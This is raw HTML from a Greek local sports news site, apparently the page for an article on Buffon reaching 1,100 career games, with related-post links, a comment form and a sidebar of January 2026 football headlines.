<!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-02-03T15:33:02+00:00"><meta itemprop="dateModified" content="2021-02-03T15:33:02+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%86%cf%8c%ce%bd-%ce%ad%cf%86%cf%84%ce%b1%cf%83%ce%b5-%cf%84%ce%b1-1100-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Ο Μπουφόν έφτασε τα 1100 παιχνίδια στην καριέρα του"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1.jpg"><meta itemprop="width" content="710"><meta itemprop="height" content="401"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696d3113b1b65_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d3113b1b65" ><script>var block_td_uid_3_696d3113b1b65 = new tdBlock();
block_td_uid_3_696d3113b1b65.id = "td_uid_3_696d3113b1b65";
block_td_uid_3_696d3113b1b65.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696d3113b1b65_rand","td_column_number":3,"live_filter_cur_post_id":17579,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d3113b1b65_rand","tdc_css_class_style":"td_uid_3_696d3113b1b65_rand_style"}';
block_td_uid_3_696d3113b1b65.td_column_number = "3";
block_td_uid_3_696d3113b1b65.block_type = "td_block_related_posts";
block_td_uid_3_696d3113b1b65.post_count = "6";
block_td_uid_3_696d3113b1b65.found_posts = "3811";
block_td_uid_3_696d3113b1b65.header_color = "";
block_td_uid_3_696d3113b1b65.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d3113b1b65.max_num_pages = "636";
tdBlocksArray.push(block_td_uid_3_696d3113b1b65);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696d3113bca4c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696d3113b1b65" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696d3113bca54" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696d3113b1b65" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696d3113b1b65 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/copa-africa-%ce%b7-%ce%bd%ce%b9%ce%b3%ce%b7%cf%81%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%af%ce%b3%cf%85%cf%80%cf%84%ce%bf-%cf%83%cf%84%ce%b1-%cf%80%ce%ad%ce%bd/" rel="bookmark" class="td-image-wrap" title="Copa Africa: η Νιγηρία νίκησε την Αίγυπτο στα πέναλτι και πήρε την 3η θέση"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-15-07-55-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-15-07-55-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-15-07-55-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Copa Africa: η Νιγηρία νίκησε την Αίγυπτο στα πέναλτι και πήρε την 3η θέση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/copa-africa-%ce%b7-%ce%bd%ce%b9%ce%b3%ce%b7%cf%81%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%af%ce%b3%cf%85%cf%80%cf%84%ce%bf-%cf%83%cf%84%ce%b1-%cf%80%ce%ad%ce%bd/" rel="bookmark" title="Copa Africa: η Νιγηρία νίκησε την Αίγυπτο στα πέναλτι και πήρε την 3η θέση">Copa Africa: η Νιγηρία νίκησε την Αίγυπτο στα πέναλτι και πήρε την 3η θέση</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/conference-league-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%ce%b1%ce%b5%ce%ba-%cf%83%cf%84%ce%b7%ce%bd-%cf%86%ce%ac%cf%83%ce%b7-%cf%84%cf%89%ce%bd-16/" rel="bookmark" class="td-image-wrap" title="Conference League: οι αντίπαλοι της ΑΕΚ στην φάση των 16"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/05/UEFA-Europa-Conference-League-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/05/UEFA-Europa-Conference-League-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/05/UEFA-Europa-Conference-League-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Conference League: οι αντίπαλοι της ΑΕΚ στην φάση των 16" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/conference-league-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%ce%b1%ce%b5%ce%ba-%cf%83%cf%84%ce%b7%ce%bd-%cf%86%ce%ac%cf%83%ce%b7-%cf%84%cf%89%ce%bd-16/" rel="bookmark" title="Conference League: οι αντίπαλοι της ΑΕΚ στην φάση των 16">Conference League: οι αντίπαλοι της ΑΕΚ στην φάση των 16</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%87%ce%ac%ce%b9%ce%bd%cf%84%ce%b5%ce%bd%cf%87%ce%b1%cf%8a%ce%bc-%ce%bf-%cf%83%cf%85%ce%bd%cf%84%ce%bf%cf%80%ce%af%cf%84/" rel="bookmark" class="td-image-wrap" title="Γερμανία: στην Χάιντενχαϊμ ο συντοπίτης μας Λεωνίδας Στεργίου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-22-28-20-1-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-22-28-20-1-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-22-28-20-1-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γερμανία: στην Χάιντενχαϊμ ο συντοπίτης μας Λεωνίδας Στεργίου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%87%ce%ac%ce%b9%ce%bd%cf%84%ce%b5%ce%bd%cf%87%ce%b1%cf%8a%ce%bc-%ce%bf-%cf%83%cf%85%ce%bd%cf%84%ce%bf%cf%80%ce%af%cf%84/" rel="bookmark" title="Γερμανία: στην Χάιντενχαϊμ ο συντοπίτης μας Λεωνίδας Στεργίου">Γερμανία: στην Χάιντενχαϊμ ο συντοπίτης μας Λεωνίδας Στεργίου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/copa-africa-%ce%b7-%cf%83%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%af%ce%b3%cf%85%cf%80%cf%84%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" class="td-image-wrap" title="Copa Africa: η Σενεγάλη νίκησε 1-0 την Αίγυπτο και πέρασε στον τελικό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-21-42-40-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-21-42-40-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-21-42-40-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Copa Africa: η Σενεγάλη νίκησε 1-0 την Αίγυπτο και πέρασε στον τελικό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/copa-africa-%ce%b7-%cf%83%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%af%ce%b3%cf%85%cf%80%cf%84%ce%bf-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" title="Copa Africa: η Σενεγάλη νίκησε 1-0 την Αίγυπτο και πέρασε στον τελικό">Copa Africa: η Σενεγάλη νίκησε 1-0 την Αίγυπτο και πέρασε στον τελικό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%83%cf%85%ce%bc%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7%cf%82-%ce%bc%ce%b1%cf%82-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b6%ce%b7%cf%83%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b4/" rel="bookmark" class="td-image-wrap" title="Ο συμπολίτης μας Γιώργος Ζησόπουλος διαπρέπει στα τμήματα Ακαδημίας της Ντόρτμουντ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/xrwma-zisopoulos-218x150.webp"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/xrwma-zisopoulos-218x150.webp 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/xrwma-zisopoulos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο συμπολίτης μας Γιώργος Ζησόπουλος διαπρέπει στα τμήματα Ακαδημίας της Ντόρτμουντ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%83%cf%85%ce%bc%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7%cf%82-%ce%bc%ce%b1%cf%82-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b6%ce%b7%cf%83%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b4/" rel="bookmark" title="Ο συμπολίτης μας Γιώργος Ζησόπουλος διαπρέπει στα τμήματα Ακαδημίας της Ντόρτμουντ">Ο συμπολίτης μας Γιώργος Ζησόπουλος διαπρέπει στα τμήματα Ακαδημίας της Ντόρτμουντ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b3%ce%ba%ce%bf%ce%bb-%ce%ba%ce%b1%ce%b9-mvp-%ce%bf-%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%86%ce%bf%cf%81%cf%84%ce%bf%cf%8d%ce%bd%ce%b7%cf%82/" rel="bookmark" class="td-image-wrap" title="Διεθνή: γκολ και mvp ο Κώστας Φορτούνης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-16-01-18-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-16-01-18-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-16-01-18-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Διεθνή: γκολ και mvp ο Κώστας Φορτούνης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/" class="td-post-category">ΔΙΕΘΝΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b3%ce%ba%ce%bf%ce%bb-%ce%ba%ce%b1%ce%b9-mvp-%ce%bf-%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%86%ce%bf%cf%81%cf%84%ce%bf%cf%8d%ce%bd%ce%b7%cf%82/" rel="bookmark" title="Διεθνή: γκολ και mvp ο Κώστας Φορτούνης">Διεθνή: γκολ και mvp ο Κώστας Φορτούνης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d3113b1b65" data-td_block_id="td_uid_3_696d3113b1b65"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d3113b1b65" data-td_block_id="td_uid_3_696d3113b1b65"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BF-%CE%BC%CF%80%CE%BF%CF%85%CF%86%CF%8C%CE%BD-%CE%AD%CF%86%CF%84%CE%B1%CF%83%CE%B5-%CF%84%CE%B1-1100-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CF%83%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='17579' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696d3113c9868_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696d3113c9868" ><script>var block_td_uid_6_696d3113c9868 = new tdBlock();
block_td_uid_6_696d3113c9868.id = "td_uid_6_696d3113c9868";
block_td_uid_6_696d3113c9868.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696d3113c9868_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696d3113c9868_rand","tdc_css_class_style":"td_uid_6_696d3113c9868_rand_style"}';
block_td_uid_6_696d3113c9868.td_column_number = "1";
block_td_uid_6_696d3113c9868.block_type = "td_block_2";
block_td_uid_6_696d3113c9868.post_count = "5";
block_td_uid_6_696d3113c9868.found_posts = "2149";
block_td_uid_6_696d3113c9868.header_color = "#";
block_td_uid_6_696d3113c9868.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d3113c9868.max_num_pages = "430";
tdBlocksArray.push(block_td_uid_6_696d3113c9868);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696d3113c9868 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας με τον 17χρονο Καλαμπακιώτη μέσο Δημήτρη Λυρίτση. Τον καλωσορίζουμε και του...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
